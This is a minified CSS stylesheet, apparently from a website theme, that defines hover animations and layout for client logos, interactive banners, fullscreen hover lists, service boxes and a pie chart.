.price-filter-details .btn-filter:hover{color:#fff;background-color:#232323;border:1px solid #232323}
.price-filter-details .price-filter-amount .price-amount{border:none;padding:0;max-width:115px;background-color:transparent}
.client-logo-style-01 .client-box{position:relative;width:100%;height:100%;display:inline-block;z-index:0;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;opacity:1}
.client-logo-style-01 .client-box:hover{z-index:10}
.client-logo-style-01 .client-box:after,.client-logo-style-01 .client-box:before{content:"";display:block;position:absolute;background:#fff;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform-origin:50% 50%;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;opacity:1}
.client-logo-style-01 .client-box:before{width:calc(100% + 3px);height:calc(100% + 4px);z-index:1;transition:height 1s ease,opacity .8s ease;-webkit-transition:height 1s ease,opacity .8s ease;-moz-transition:height 1s ease,opacity .8s ease;-ms-transition:height 1s ease,opacity .8s ease;-o-transition:height 1s ease,opacity .8s ease}
.client-logo-style-01 .client-box:after{height:calc(100% + 4px);width:100%;z-index:1;transition:width 1s ease,opacity .8s ease}
.client-logo-style-01 .client-box:hover:before{transition:height .2s ease,opacity .3s ease;-webkit-transition:height .2s ease,opacity .3s ease;-moz-transition:height .2s ease,opacity .3s ease;-ms-transition:height .2s ease,opacity .3s ease;-o-transition:height .2s ease,opacity .3s ease;height:calc(100% - 20px);opacity:.7}
.client-logo-style-01 .client-box:hover:after{transition:width .2s ease,opacity .3s ease;-webkit-transition:width .2s ease,opacity .3s ease;-moz-transition:width .2s ease,opacity .3s ease;-ms-transition:width .2s ease,opacity .3s ease;-o-transition:width .2s ease,opacity .3s ease;width:calc(100% - 20px);opacity:.8}
.client-logo-style-01 .client-box .client-box-image{z-index:2;position:relative}
.client-logo-style-02 .client-logo{opacity:.6;transition-duration:.2s;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s}
.client-logo-style-02 .client-logo:hover{opacity:1;transition-duration:.2s;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s}
.client-logo-style-03 img{filter:grayscale(1);transition-property:filter;-webkit-transition-property:filter;-moz-transition-property:filter;-ms-transition-property:filter;-o-transition-property:filter;transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s;-o-transition-duration:.4s}
.client-logo-style-03 a:hover img{filter:grayscale(0);transition-property:filter;transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s;-o-transition-duration:.4s}
.client-logo-style-04 .client-box{position:relative;width:100%;height:100%;display:inline-block;z-index:0;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s}
.client-logo-style-04 .client-box .client-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;opacity:0;transform:scale(.8);transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s}
.client-logo-style-04 .client-box:hover .client-overlay{opacity:1;transform:scale(1)}
.client-logo-style-05 a{display:block}
.client-logo-style-05 a img{position:relative;top:0;-webkit-transition:all .2s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .2s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .2s cubic-bezier(.2, 0, .3, 1);-o-transition:all .2s cubic-bezier(.2, 0, .3, 1);transition:all .2s cubic-bezier(.2, 0, .3, 1)}
.client-logo-style-05 a:hover img{transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px)}
.client-logo-style-06 .client-box{opacity:.5;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;transition-duration:.2s;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s}
.client-logo-style-06 .client-box:hover{opacity:1;transition-duration:.2s;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s}
.client-logo-style-07 .client-logo{opacity:1;-webkit-transition:all .4s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .4s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .4s cubic-bezier(.2, 0, .3, 1);-o-transition:all .4s cubic-bezier(.2, 0, .3, 1);transition:all .4s cubic-bezier(.2, 0, .3, 1)}
.client-logo-style-07:hover .client-logo{-webkit-filter:blur(2px);filter:blur(2px);opacity:.6}
.client-logo-style-07 .client-logo:hover{opacity:1;-webkit-filter:blur(0);filter:blur(0)}
.interactive-banners-style-01 *{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.interactive-banners-style-01{display:inline-block;float:none;border:0;position:relative}
.interactive-banners-style-01 .interactive-banners-image{position:relative;overflow:hidden}
.interactive-banners-style-01 .interactive-banners-image img{width:100%}
.interactive-banners-style-01 .interactive-banners-hover{position:absolute;width:100%;height:100%;left:0;top:0}
.interactive-banners-style-01:hover .interactive-banners-hover{opacity:1}
.interactive-banners-style-01 .interactive-banners-icon{width:35px;height:35px;line-height:36px;border-radius:100%;text-align:center;opacity:0;position:absolute;top:50%;left:50%;margin:-18px 0 0 0;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.interactive-banners-style-01:hover .rounded-icon{opacity:1;transform:translateX(-18px);-moz-transform:translateX(-18px);-webkit-transform:translateX(-18px);-ms-transform:translateX(-18px)}
.interactive-banners-style-01 .interactive-banners-title{opacity:1;transform:translateY(35px);-moz-transform:translateY(35px);-webkit-transform:translateY(35px);-ms-transform:translateY(35px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.interactive-banners-style-01:hover .interactive-banners-title{opacity:0;transform:translateY(70px);-moz-transform:translateY(70px);-webkit-transform:translateY(70px);-ms-transform:translateY(70px)}
.interactive-banners-style-01 .interactive-banners-sub-title{opacity:0;transform:translateY(70px);-moz-transform:translateY(70px);-webkit-transform:translateY(70px);-ms-transform:translateY(70px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity}
.interactive-banners-style-01:hover .interactive-banners-sub-title{opacity:1;transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px);-ms-transform:translateY(10px)}
.interactive-banners-style-01 .scale{-moz-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
.interactive-banners-style-01:hover .scale{-moz-transform:scale3d(1.1,1.1,1);-o-transform:scale3d(1.1,1.1,1);-ms-transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}
.interactive-banners-style-01:hover img{opacity:.5}
.interactive-banners-style-02 .category-name{position:absolute;top:40px;left:50px;line-height:14px;background:#fff;color:#232323;text-transform:uppercase;padding:8px 15px;-webkit-transition:all .2s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .2s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .2s cubic-bezier(.2, 0, .3, 1);-o-transition:all .2s cubic-bezier(.2, 0, .3, 1);transition:all .2s cubic-bezier(.2, 0, .3, 1)}
.interactive-banners-style-02>a{position:relative;display:block}
.interactive-banners-style-02:hover .category-name{background:#232323;color:#fff;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;box-shadow:0 0 10px rgba(0,0,0,.2)}
.interactive-banners-style-02 .category-content{position:absolute;bottom:0;left:0;padding:20px 50px 40px;width:100%}
.interactive-banners-style-02 .interactive-banners-icon{opacity:0;transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-webkit-transition:all .2s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .2s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .2s cubic-bezier(.2, 0, .3, 1);-o-transition:all .2s cubic-bezier(.2, 0, .3, 1);transition:all .2s cubic-bezier(.2, 0, .3, 1)}
.interactive-banners-style-02:hover .interactive-banners-icon{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.interactive-banners-style-03 *{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}
.interactive-banners-style-03{z-index:0;position:relative}
.interactive-banners-style-03 .interactive-banners-image{width:100%;height:100%;left:0;z-index:-1;opacity:0;top:0}
.interactive-banners-style-03:hover .interactive-banners-image{opacity:1;-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
.interactive-banners-style-03:hover h6 a,.interactive-banners-style-03:hover i,.interactive-banners-style-03:hover span,.interactive-banners-style-03:hover span a{color:#fff!important}
.interactive-banners-style-03:hover .interactive-banners-name{border-color:#fff!important}
.interactive-banners-style-04 .interactive-banners-content .btn{position:absolute;bottom:-30px;opacity:0;margin:0 auto;left:0;right:0}
.interactive-banners-style-04 .interactive-banners-content:hover .btn{bottom:0;opacity:1}
.interactive-banners-style-05 *{-webkit-transition:all .4s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .4s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .4s cubic-bezier(.2, 0, .3, 1);-o-transition:all .4s cubic-bezier(.2, 0, .3, 1);transition:all .4s cubic-bezier(.2, 0, .3, 1)}
.interactive-banners-style-05{position:relative;overflow:hidden}
.interactive-banners-style-05 .interactive-banners-content,.interactive-banners-style-05 .interactive-banners-overlayer{position:absolute;bottom:0;left:0;width:100%;z-index:1;transform:translateY(calc(100% - 130px));-webkit-transform:translateY(calc(100% - 130px));-moz-transform:translateY(calc(100% - 130px));-ms-transform:translateY(100%) translateY(-130px)}
.interactive-banners-style-05:hover .interactive-banners-content,.interactive-banners-style-05:hover .interactive-banners-overlayer{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}
.interactive-banners-style-05 .interactive-banners-content .interactive-banners-content-text{opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.interactive-banners-style-05:hover .interactive-banners-content .interactive-banners-content-text{opacity:1;visibility:visible}
.interactive-banners-style-05 .overlayer-box{height:0;z-index:-1}
.interactive-banners-style-05:hover .overlayer-box{height:100%}
.interactive-banners-style-05:hover .section-link{transform:translateY(0)}
.interactive-banners-style-05:hover .section-link{opacity:0;transform:translateY(100%)}
.interactive-banners-style-06{display:inline-block;position:relative}
.interactive-banners-style-06 .interactive-banners-text{-webkit-transform:translateX(20%);transform:translateX(20%);transition:-webkit-transform .3s cubic-bezier(.2,.95,.25,1);transition:transform .3s cubic-bezier(.2,.95,.25,1);transition:transform .3s cubic-bezier(.2,.95,.25,1),-webkit-transform .3s cubic-bezier(.2,.95,.25,1);-webkit-transform-origin:left center;transform-origin:left center}
.interactive-banners-style-06 a:hover .interactive-banners-text{-webkit-transform:translateX(0);transform:translateX(0)}
.interactive-banners-style-06 .interactive-banners-icon{-webkit-transform:scaleX(0) translateX(0);transform:scaleX(0) translateX(0);transition:-webkit-transform .3s cubic-bezier(.2,.95,.25,1);transition:transform .3s cubic-bezier(.2,.95,.25,1);transition:transform .3s cubic-bezier(.2,.95,.25,1),-webkit-transform .3s cubic-bezier(.2,.95,.25,1);-webkit-transform-origin:left center;transform-origin:left center}
.interactive-banners-style-06 a:hover .interactive-banners-icon{-webkit-transform:scaleX(1) translateX(-3.727em);transform:scaleX(1) translateX(0)}
.interactive-banners-style-07 .interactive-banners-box,.interactive-banners-style-07 .interactive-banners-box .interactive-banners-box-image{position:relative;overflow:hidden}
.interactive-banners-style-07 .interactive-banners-box .fancy-text-content,.interactive-banners-style-07 .interactive-banners-box img,.interactive-banners-style-07 .interactive-banners-box-image .fancy-text-overlay{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-07 .interactive-banners-box .fancy-text-content{position:absolute;width:100%;left:0;top:auto;z-index:9;bottom:0;height:auto;transform:translateY(10px);-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px)}
.interactive-banners-style-07 .interactive-banners-box:hover .fancy-text-content{transform:translateY(-50px);-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px)}
.interactive-banners-style-07 .interactive-banners-box .fancy-text-content span{opacity:1;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-07 .interactive-banners-box:hover .fancy-text-content span{opacity:0}
.interactive-banners-style-07 .interactive-banners-box .fancy-text-content .btn{opacity:0;white-space:nowrap;transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px)}
.interactive-banners-style-07 .interactive-banners-box:hover .fancy-text-content .btn{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}
.interactive-banners-style-07 .interactive-banners-box:hover img{opacity:.7}
.interactive-banners-style-08 .interactive-banners-box-image{position:relative;overflow:hidden}
.interactive-banners-style-08 .interactive-banners-box-image img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.interactive-banners-style-08:hover .interactive-banners-box-image img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.interactive-banners-style-08 .interactive-banners-box-image .btn{z-index:1;position:absolute;top:50%;left:50%;height:44px;width:44px;line-height:40px;padding:0;opacity:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.interactive-banners-style-08:hover .interactive-banners-box-image .btn{opacity:1}
.interactive-banners-style-08 span{opacity:1;transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.interactive-banners-style-08:hover span{opacity:0}
.interactive-banners-style-08 .interactive-banners-box-sub-title{position:absolute;bottom:0;width:100%;opacity:0;transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transition-property:transform,opacity;-moz-transition-property:transform,opacity;-webkit-transition-property:transform,opacity;-ms-transition-property:transform,opacity;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.interactive-banners-style-08:hover .interactive-banners-box-sub-title{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.interactive-banners-style-08 .interactive-banners-box-hover{opacity:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.interactive-banners-style-08:hover .interactive-banners-box-hover{opacity:1}
.interactive-banners-style-09 figure{position:relative;overflow:hidden}
.interactive-banners-style-09 figcaption{position:absolute;top:0;left:0;width:100%;height:100%}
.interactive-banners-style-09 .interactive-banners-content .interactive-banners-hover-icon{position:absolute;left:60px;bottom:60px;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-09 figcaption:hover .interactive-banners-content .interactive-banners-hover-icon{opacity:0;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-09 .interactive-banners-hover-action{opacity:0;position:absolute;bottom:-25px;height:100%;width:100%;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-09 .interactive-banners-action-content{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;min-height:75px;-webkit-line-clamp:3;-webkit-box-orient:vertical}
.interactive-banners-style-09 figcaption:hover .interactive-banners-hover-action{opacity:1;bottom:0;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-09 figure img{-webkit-transition-duration:2s;-moz-transition-duration:2s;-ms-transition-duration:2s;transition-duration:2s}
.interactive-banners-style-09 figure:hover img{-webkit-transform:scale(1.4);-ms-transform:scale(1.4);-moz-transform:scale(1.4);transform:scale(1.4);-o-transform:scale(1.4);-webkit-transition-duration:4s;transition-duration:4s}
.interactive-banners-style-09 .interactive-banners-overlay{opacity:0;position:absolute;bottom:0;height:100%;width:100%;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-09 figure:hover .interactive-banners-overlay{opacity:1;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-10 figure{position:relative;margin-bottom:0}
.interactive-banners-style-10 figcaption{position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.interactive-banners-style-10 figcaption a{top:-15px;position:relative}
.interactive-banners-style-10 figure:hover figcaption{opacity:1}
.interactive-banners-style-10 figure:hover figcaption a{top:0}
.interactive-banners-style-11 .interactive-banners-box,.interactive-banners-style-11 .interactive-banners-box .interactive-banners-box-image{position:relative;overflow:hidden}
.interactive-banners-style-11 .interactive-banners-box .interactive-banners-box-image img,.interactive-banners-style-11 .interactive-banners-box .interactive-banners-text-content,.interactive-banners-style-11 .interactive-banners-box-image .interactive-banners-text-overlay{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-11 .interactive-banners-box-image .interactive-banners-text-overlay{opacity:.3;position:absolute;top:0;left:0;width:100%;height:100%;transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out}
.interactive-banners-style-11 .interactive-banners-box:hover .interactive-banners-text-overlay{opacity:.77}
.interactive-banners-style-11 .interactive-banners-box:hover .interactive-banners-box-image img{-webkit-filter:blur(3px);filter:blur(3px);transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1)}
.interactive-banners-style-11 .interactive-banners-box .interactive-banners-text-content{position:absolute;width:100%;left:0;top:auto;z-index:9;bottom:0;height:auto;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px)}
.interactive-banners-style-11 .interactive-banners-box:hover .interactive-banners-text-content{transform:translateY(-65px);-webkit-transform:translateY(-65px);-moz-transform:translateY(-65px);-ms-transform:translateY(-65px)}
.interactive-banners-style-11 .interactive-banners-box .interactive-banners-text-content .btn{opacity:0;transform:translateY(15px);-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px)}
.interactive-banners-style-11 .interactive-banners-box:hover .interactive-banners-text-content .btn{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}
.interactive-banners-style-12 figure{margin:0}
.interactive-banners-style-12 figure .interactive-banners-image{position:relative;overflow:hidden}
.interactive-banners-style-12 figure .interactive-banners-image img{transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-ms-transition-duration:.3s;transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out}
.interactive-banners-style-12 figure:hover img{opacity:.4}
.interactive-banners-style-12 figure .interactive-banners-details{position:absolute;top:0;left:0;width:100%;height:100%;transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-ms-transition-duration:.3s;transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out}
.interactive-banners-style-12 figure .interactive-banners-details a{transform:scale(.9,.9);-webkit-transform:scale(.9,.9);-moz-transform:scale(.9,.9);-ms-transform:scale(.9,.9);-o-transform:scale(.9,.9);opacity:0;transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-ms-transition-duration:.3s;transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out}
.interactive-banners-style-12 figure:hover .interactive-banners-details a{transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);opacity:1}
.interactive-banners-style-12 figure figcaption{position:absolute;bottom:0;left:0;width:100%;transform:translateY(50%);transition-duration:.3s;-moz-transition-duration:.3s;-webkit-transition-duration:.3s;-ms-transition-duration:.3s;transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out}
.interactive-banners-style-12 figure:hover figcaption{transform:translateY(30px);opacity:0}
.interactive-banners-style-13 *{-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s}
.interactive-banners-style-13{overflow:hidden;position:relative}
.interactive-banners-style-13 .interactive-banners-content{position:absolute;top:0;right:0;height:100%;width:35%;display:-webkit-box;display:-ms-flexbox;display:flex!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.interactive-banners-style-13 .interactive-banners-content .interactive-banners-title{margin-bottom:-20px}
.interactive-banners-style-13:hover .interactive-banners-title{margin-bottom:10px}
.interactive-banners-style-13 .interactive-banners-content .interactive-banners-link{opacity:0;transform:scale(1,1)}
.interactive-banners-style-13:hover .interactive-banners-link{opacity:1;transform:scale(1,1)}
.interactive-banners-style-13 .interactive-banners-image{position:relative;left:0;width:75%}
.interactive-banners-style-13:hover .interactive-banners-image{left:-20%;filter:grayscale(100%);opacity:.8}
.interactive-banners-style-14 *{transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out}
.interactive-banners-style-14 figure{position:relative;overflow:hidden}
.interactive-banners-style-14 figcaption{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}
.interactive-banners-style-14 figcaption .hover-show-content{opacity:0;visibility:hidden;margin-bottom:-40px}
.interactive-banners-style-14 figure figcaption .hover-content-detail{opacity:0;min-height:50px;height:50px;overflow:hidden;-webkit-transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,transform .35s;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}
.interactive-banners-style-14 figure:hover figcaption .hover-content-detail{height:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:.35s;transition-duration:.35s;opacity:1;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}
.interactive-banners-style-14 figure:hover figcaption .hover-content{transform:translateY(-40px)}
.interactive-banners-style-14 figure:hover figcaption .hover-show-content{opacity:1;visibility:visible;margin:0}
.interactive-banners-style-14 figure figcaption .overlayer-box{opacity:0}
.interactive-banners-style-14 figure:hover figcaption .overlayer-box{opacity:.85}
.interactive-banners-style-14 figcaption .hover-action-btn{position:absolute;bottom:40px;left:0;width:100%}
.interactive-banners-style-14 figure:hover figcaption .hover-action-btn{opacity:0;visibility:hidden;transform:translateY(50px)}
.fullscreen-hover-list{max-height:80vh;overflow:auto}
.fullscreen-hover-list .hover-list-item{display:table}
.fullscreen-hover-list .hover-list-item a{display:inline-block}
.fullscreen-hover-list .hover-list-item .fullscreen-hover-image{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;opacity:0;visibility:hidden;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.fullscreen-hover-list .hover-list-item.active .fullscreen-hover-image{opacity:1;visibility:visible;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.fullscreen-hover-list .hover-list-item .interactive-title{display:inline-block;vertical-align:middle;padding:25px 35px;color:transparent;-webkit-text-stroke:2px #000;text-stroke:2px #000;position:relative}
.fullscreen-hover-list.light .hover-list-item .interactive-title{color:#3e3e3e;-webkit-text-stroke:2px #4e4e4f;text-stroke:2px #4e4e4f;-webkit-text-fill-color:transparent;-webkit-background-clip:text;transition-duration:.5s}
.fullscreen-hover-list.light .hover-list-item:hover .interactive-title{color:#fff;-webkit-text-stroke:0 #4e4e4f;text-stroke:0 #4e4e4f;transition-duration:.5s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item .interactive-title:after{content:attr(data-link-text);position:absolute;left:35px;bottom:25px;width:0;height:calc(100% - 50px);-webkit-text-fill-color:#000;transition-duration:.4s;overflow:hidden;transition-timing-function:ease-in-out}
.fullscreen-hover-list.light .hover-list-item .interactive-title:after{-webkit-text-fill-color:#fff}
.fullscreen-hover-list .hover-list-item.active .interactive-title:after{width:calc(100% - 70px);transition-duration:.7s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item .interactive-number{opacity:.3;display:inline-block;vertical-align:middle;transition-duration:.7s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item.active .interactive-number{opacity:1;transform:translateX(65px);transition-duration:.7s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item .interactive-line{display:inline-block;vertical-align:middle;width:30px;height:1px;margin-left:35px;transition-duration:.7s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item.active .interactive-line{transform:scale(0);opacity:0;transition-duration:.7s;transition-timing-function:ease-in-out}
.fullscreen-hover-list .hover-list-item.active .interactive-title{color:#fff;-webkit-text-stroke:0 #4e4e4f;text-stroke:0 #4e4e4f}
.fullscreen-hover-list .hover-list-item .interactive-icon{vertical-align:middle;line-height:normal;font-size:50px;position:relative;top:6px;opacity:0;visibility:hidden;transition-duration:.5s;transition-timing-function:ease-in-out}
.services-box-style-01 *{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}
.services-box-style-01 .services-box-hover{position:absolute;width:100%;height:100%;left:0;top:0;opacity:0}
.services-box-style-01:hover .services-box-hover{opacity:1}
.services-box-style-01 .services-box-hover .services-icon{line-height:50px;display:inline-block;vertical-align:middle;text-align:center;margin:0 5px;opacity:0;transform:translateY(15px);-moz-transform:translateY(15px);-webkit-transform:translateY(15px);-ms-transform:translateY(15px)}
.services-box-style-01 .services-icon a{width:44px;height:44px;display:inline-block;vertical-align:middle;line-height:46px;text-align:center;margin:0 3px}
.services-box-style-01:hover img{transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);opacity:.5}
.services-box-style-01:hover .services-icon{transition-delay:.2s;opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}
.pie-chart-style-01{text-align:center;position:relative;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
